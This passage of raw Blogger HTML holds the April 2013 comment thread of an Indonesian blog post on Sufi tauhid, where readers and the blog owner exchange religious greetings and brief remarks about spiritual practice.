<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6587837905007194449' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1254296070728643153'>
<a name='c1254296070728643153'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1254296070728643153-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1254296070728643153'>
<p>
 assalammualaikum bang muhammad zuhri<br />memang sungguh setan laknatullah akan tdk suka jika ada orang yg sedang mempelajari ketauhidan,benar2 tdk suka, benar2 tidak suka ,,,kan udah ada amalan jadi buat menghancurkannya(si setan laknatullah)pernah ada di postingan &quot;Jika Anak-Istri-Suami-Sanak-Keluarga Diganggu Setan&quot; tapi utk lebih jelasnya ditanyakan/dikonsultasikan aja ke mentor kita Kang Mux insya Allah dpt terselesakan dgn baik....aamiin<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366047134220#c1254296070728643153' title='comment permalink'>
16 April, 2013 00:32
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1254296070728643153' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5661279394986621879'>
<a name='c5661279394986621879'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5661279394986621879-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5661279394986621879'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi.. <br />komentar beliau yang ini, Bang :D <a href="http://muxlimo.blogspot.com/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365936259448#c3717466847410004336" rel="nofollow">[Link]</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085133307#c5661279394986621879' title='comment permalink'>
16 April, 2013 11:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5661279394986621879' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8669482250327478679'>
<a name='c8669482250327478679'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8669482250327478679-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8669482250327478679'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Hendra.. alhamdulillah..udah dibantu jawab sama Brad Arie :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085197108#c8669482250327478679' title='comment permalink'>
16 April, 2013 11:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8669482250327478679' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8137480671444536442'>
<a name='c8137480671444536442'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8137480671444536442-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8137480671444536442'>
<p>
nah, berarti di sana lagi panas kan, Mbak?! Ruhul Quddus &#39;kan tau apa yang kita perlu.. :19: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085279006#c8137480671444536442' title='comment permalink'>
16 April, 2013 11:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8137480671444536442' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4037367456713080633'>
<a name='c4037367456713080633'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4037367456713080633-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4037367456713080633'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Asep.. lanjut, Kang :7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085330986#c4037367456713080633' title='comment permalink'>
16 April, 2013 11:08
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4037367456713080633' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5847674003001677382'>
<a name='c5847674003001677382'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5847674003001677382-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5847674003001677382'>
<p>
udah saya add dari kemaren loh.. :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085411024#c5847674003001677382' title='comment permalink'>
16 April, 2013 11:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5847674003001677382' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5262271135028661781'>
<a name='c5262271135028661781'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5262271135028661781-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5262271135028661781'>
<p>
:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085450669#c5262271135028661781' title='comment permalink'>
16 April, 2013 11:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5262271135028661781' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7126092694988093487'>
<a name='c7126092694988093487'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7126092694988093487-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7126092694988093487'>
<p>
Alhamdulillaah..aamiiin, Bang Pical http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085505376#c7126092694988093487' title='comment permalink'>
16 April, 2013 11:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7126092694988093487' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3681288198626295397'>
<a name='c3681288198626295397'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3681288198626295397-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3681288198626295397'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bimo.. alhamdulillaah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085551789#c3681288198626295397' title='comment permalink'>
16 April, 2013 11:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3681288198626295397' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8084856193424597906'>
<a name='c8084856193424597906'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8084856193424597906-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8084856193424597906'>
<p>
:8: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085588652#c8084856193424597906' title='comment permalink'>
16 April, 2013 11:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8084856193424597906' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5512759734714603771'>
<a name='c5512759734714603771'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5512759734714603771-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5512759734714603771'>
<p>
Alhamdulillaah, Brad Edgar.. kemana ajaw? :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085641767#c5512759734714603771' title='comment permalink'>
16 April, 2013 11:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5512759734714603771' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1476740902138000609'>
<a name='c1476740902138000609'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1476740902138000609-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1476740902138000609'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Bayu..<br />sepakat :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366085684359#c1476740902138000609' title='comment permalink'>
16 April, 2013 11:14
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1476740902138000609' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3658663498563783266'>
<a name='c3658663498563783266'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3658663498563783266-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3658663498563783266'>
<p>
amin..amin..kang arie.. Mungkin kang arie bilang gt supaya saya lebih istiqomah lg dlm praktik ya kang?..tau aja nih kl dlm praktik saya msh belang blontang pikiran msh nglantur kemana mana, kasih permen ama coklat aja kali ya nih pikiran biar diem..hehe..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366110291033#c3658663498563783266' title='comment permalink'>
16 April, 2013 18:04
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3658663498563783266' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5325837461113425183'>
<a name='c5325837461113425183'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5325837461113425183'>
<p>
lagi nunggu posting anyar nick bang 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366136229228#c5325837461113425183' title='comment permalink'>
17 April, 2013 01:17
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5325837461113425183' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1989096865428526664'>
<a name='c1989096865428526664'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1989096865428526664-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1989096865428526664'>
<p>
Aswrb .. Komendan .. , sehat smua yaaa .. maaf telat absen .. tp nyimak teruss n belajar teruss ..dan Salam sejahtera dgn segenap rasa buat Abah seklg .. tksh .. Wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366141748179#c1989096865428526664' title='comment permalink'>
17 April, 2013 02:49
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1989096865428526664' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7267268919033149585'>
<a name='c7267268919033149585'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7267268919033149585-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7267268919033149585'>
<p>
komendaannnn ... lv uuu ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366141849910#c7267268919033149585' title='comment permalink'>
17 April, 2013 02:50
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7267268919033149585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c82683783397521298'>
<a name='c82683783397521298'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-82683783397521298-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-82683783397521298'>
<p>
Alaikum salam warohmatullah &#8230;<br /><br />Alhamdulillah terima ksh kembali mbak salli &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366199640302#c82683783397521298' title='comment permalink'>
17 April, 2013 18:54
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/82683783397521298' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3071571023107229153'>
<a name='c3071571023107229153'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3071571023107229153-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3071571023107229153'>
<p>
hehe....insya Allah begitu kang Satria &#8230;&#8230;<br /><br />oh ya kang &#8230; gk perlu dikasih permen ama coklat &#8230; <br />tp kasih kesadaran aja kang... ntar juga Diem Sendiri <br />:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366200113732#c3071571023107229153' title='comment permalink'>
17 April, 2013 19:01
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3071571023107229153' title='Hapus Komentar'>
